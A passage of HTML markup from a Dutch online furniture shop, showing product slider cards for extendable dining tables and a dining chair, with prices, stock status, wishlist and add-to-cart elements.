/><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Fastello Uitschuifbare Eettafel Transparant</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">488,-</ins><span class="screen-reader-text">Current price is: 488,-.</span><del aria-hidden="true">616,-</del> <span class="screen-reader-text">Original price was: 616,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/fastello-uitschuifbare-eettafel-transparant/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9424" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9424" data-product_sku="2010001141433" aria-label="Add to cart: &ldquo;Fastello Uitschuifbare Eettafel Transparant&rdquo;" rel="nofollow" data-success_message="&ldquo;Fastello Uitschuifbare Eettafel Transparant&rdquo; has been added to your cart" data-gtm_item_name="Fastello Uitschuifbare Eettafel Transparant" data-gtm_item_brand="" data-gtm_item_id="9424" data-gtm_item_sku="2010001141433" data-gtm_price="488.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Eetkamertafels smal" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9424" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9558  wishlist-fragment on-first-load"
	data-fragment-ref="9558"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9558,&quot;parent_product_id&quot;:9558,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9558&#038;_wpnonce=8bfdbdf6bf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9558"
		data-product-type="simple"
		data-original-product-id="9558"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/exmes-uitschuifbare-eettafel-wit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="565" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20565'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1209-1024x565.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1209-300x165.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1209-768x423.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1209-60x33.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1209-110x61.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1209-600x331.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1209-64x35.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1209.jpg 1500w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1209-1024x565.jpg" /><noscript><img width="1024" height="565" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1209-1024x565.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1209-1024x565.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1209-300x165.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1209-768x423.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1209-60x33.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1209-110x61.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1209-600x331.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1209-64x35.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1209.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Exmes Uitschuifbare Eettafel Wit</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">828,-</ins><span class="screen-reader-text">Current price is: 828,-.</span><del aria-hidden="true">1.140,-</del> <span class="screen-reader-text">Original price was: 1.140,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/exmes-uitschuifbare-eettafel-wit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9558" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9558" data-product_sku="2010001153542" aria-label="Add to cart: &ldquo;Exmes Uitschuifbare Eettafel Wit&rdquo;" rel="nofollow" data-success_message="&ldquo;Exmes Uitschuifbare Eettafel Wit&rdquo; has been added to your cart" data-gtm_item_name="Exmes Uitschuifbare Eettafel Wit" data-gtm_item_brand="" data-gtm_item_id="9558" data-gtm_item_sku="2010001153542" data-gtm_price="828.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Eettafels 6 personen" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9558" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9425  wishlist-fragment on-first-load"
	data-fragment-ref="9425"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9425,&quot;parent_product_id&quot;:9425,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9425&#038;_wpnonce=8bfdbdf6bf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9425"
		data-product-type="simple"
		data-original-product-id="9425"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/sievoz-ronde-uitschuifbare-eettafel-sonoma/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-64x43.jpg 64w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-64x43.jpg 64w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Sievoz Ronde Uitschuifbare Eettafel Sonoma</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">757,-</ins><span class="screen-reader-text">Current price is: 757,-.</span><del aria-hidden="true">1.055,-</del> <span class="screen-reader-text">Original price was: 1.055,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/sievoz-ronde-uitschuifbare-eettafel-sonoma/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9425" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9425" data-product_sku="AGNES 4 Dab Sonoma" aria-label="Add to cart: &ldquo;Sievoz Ronde Uitschuifbare Eettafel Sonoma&rdquo;" rel="nofollow" data-success_message="&ldquo;Sievoz Ronde Uitschuifbare Eettafel Sonoma&rdquo; has been added to your cart" data-gtm_item_name="Sievoz Ronde Uitschuifbare Eettafel Sonoma" data-gtm_item_brand="" data-gtm_item_id="9425" data-gtm_item_sku="AGNES 4 Dab Sonoma" data-gtm_price="757.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Ronde Eettafels" data-gtm_item_category4="Een ronde eettafel van 110 cm als verbinder in huis" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9425" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9433  wishlist-fragment on-first-load"
	data-fragment-ref="9433"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9433,&quot;parent_product_id&quot;:9433,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9433&#038;_wpnonce=8bfdbdf6bf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9433"
		data-product-type="simple"
		data-original-product-id="9433"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/perret-ronde-uitschuifbare-eettafel-goud-eiken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="680" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20680'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Ivan-Lite-ext-Oak-Craft-scaled-1-1024x680.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Ivan-Lite-ext-Oak-Craft-scaled-1-300x199.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Ivan-Lite-ext-Oak-Craft-scaled-1-768x510.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Ivan-Lite-ext-Oak-Craft-scaled-1-1536x1020.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Ivan-Lite-ext-Oak-Craft-scaled-1-2048x1360.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Ivan-Lite-ext-Oak-Craft-scaled-1-1920x1275.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Ivan-Lite-ext-Oak-Craft-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Ivan-Lite-ext-Oak-Craft-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Ivan-Lite-ext-Oak-Craft-scaled-1-600x398.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Ivan-Lite-ext-Oak-Craft-scaled-1-64x43.jpg 64w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/Ivan-Lite-ext-Oak-Craft-scaled-1-1024x680.jpg" /><noscript><img width="1024" height="680" src="https://www.tomassotables.com/wp-content/uploads/2024/08/Ivan-Lite-ext-Oak-Craft-scaled-1-1024x680.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Ivan-Lite-ext-Oak-Craft-scaled-1-1024x680.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Ivan-Lite-ext-Oak-Craft-scaled-1-300x199.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Ivan-Lite-ext-Oak-Craft-scaled-1-768x510.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Ivan-Lite-ext-Oak-Craft-scaled-1-1536x1020.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Ivan-Lite-ext-Oak-Craft-scaled-1-2048x1360.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Ivan-Lite-ext-Oak-Craft-scaled-1-1920x1275.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Ivan-Lite-ext-Oak-Craft-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Ivan-Lite-ext-Oak-Craft-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Ivan-Lite-ext-Oak-Craft-scaled-1-600x398.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Ivan-Lite-ext-Oak-Craft-scaled-1-64x43.jpg 64w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Perret Ronde Uitschuifbare Eettafel Goud eiken</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">712,-</ins><span class="screen-reader-text">Current price is: 712,-.</span><del aria-hidden="true">1.081,-</del> <span class="screen-reader-text">Original price was: 1.081,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/perret-ronde-uitschuifbare-eettafel-goud-eiken/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9433" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9433" data-product_sku="IVAN LITE ø90 3 Dab Craft Zloty" aria-label="Add to cart: &ldquo;Perret Ronde Uitschuifbare Eettafel Goud eiken&rdquo;" rel="nofollow" data-success_message="&ldquo;Perret Ronde Uitschuifbare Eettafel Goud eiken&rdquo; has been added to your cart" data-gtm_item_name="Perret Ronde Uitschuifbare Eettafel Goud eiken" data-gtm_item_brand="" data-gtm_item_id="9433" data-gtm_item_sku="IVAN LITE ø90 3 Dab Craft Zloty" data-gtm_price="712.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Ronde Eettafels" data-gtm_item_category4="Een ronde eettafel van 110 cm als verbinder in huis" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9433" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9489  wishlist-fragment on-first-load"
	data-fragment-ref="9489"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9489,&quot;parent_product_id&quot;:9489,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9489&#038;_wpnonce=8bfdbdf6bf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9489"
		data-product-type="variable"
		data-original-product-id="9489"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/herrere-uitschuifbare-eettafel-ambachtelijk-eiken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1024" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20672'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1.png 1646w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-1024x672.png" /><noscript><img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-1024x672.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1.png 1646w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Herrere Uitschuifbare Eettafel Ambachtelijk eiken</h2>	<div class="price-wrapper">
		
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/herrere-uitschuifbare-eettafel-ambachtelijk-eiken/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9489" data-quantity="1" class="button product_type_variable" data-product_id="9489" data-product_sku="Garant 5 Dąb Artisan" aria-label="Select options for &ldquo;Herrere Uitschuifbare Eettafel Ambachtelijk eiken&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9489" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
						</div><!-- /.slider__slides -->
					</div><!-- /.slider__clip -->

					<div class="slider__actions">
						<a href="#" class="swiper-button-prev slider__prev slider__btn--prev">
							<i class="fa-solid fa-chevron-left"></i>
						</a>

						<a href="#" class="swiper-button-next slider__next slider__btn--next">
							<i class="fa-solid fa-chevron-right"></i>
						</a>
					</div><!-- /.slider__actions -->

					<div class="slider__paging"></div><!-- /.slider__paging -->

				</div><!-- /.slider-products -->
			</div><!-- /.section__inner -->
		</div><!-- /.shell -->
	</section>
	</div>


		
	</main></div>
<section class="related products section-related-products">
	<div class="shell">
		<div class="section__inner">
			<div class="section__head">
				<h2>Vaak samen gekocht met</h2>
			</div><!-- /.section__head -->

			<div class="slider-products js-slider-products">

				<div class="slider__clip swiper-container">

					<div class="slider__slides swiper-wrapper">

						
							<div class="slider__slide swiper-slide">
								<div class="product-secondary">
									
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-14064  wishlist-fragment on-first-load"
	data-fragment-ref="14064"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:14064,&quot;parent_product_id&quot;:14064,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=14064&#038;_wpnonce=8bfdbdf6bf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="14064"
		data-product-type="variable"
		data-original-product-id="14064"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/courgenard-eetkamerstoel-groen-blauw-geel-grijs-roze/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">-41%</span>
	<img width="702" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20702%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-702x1024.jpg 702w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-206x300.jpg 206w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-768x1120.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-60x87.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-110x160.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-600x875.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-64x93.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644.jpg 1029w" data-lazy-sizes="(max-width: 702px) 100vw, 702px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-702x1024.jpg" /><noscript><img width="702" height="1024" src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-702x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-702x1024.jpg 702w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-206x300.jpg 206w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-768x1120.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-60x87.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-110x160.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-600x875.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-64x93.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644.jpg 1029w" sizes="(max-width: 702px) 100vw, 702px" /></noscript><h2 class="woocommerce-loop-product__title">Courgenard Eetkamerstoel Groen, Blauw, Geel, Grijs, Roze</h2>	<div class="price-wrapper">
		
	<span class="price"><del class="strike">298,-</del><ins>227,-</ins></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
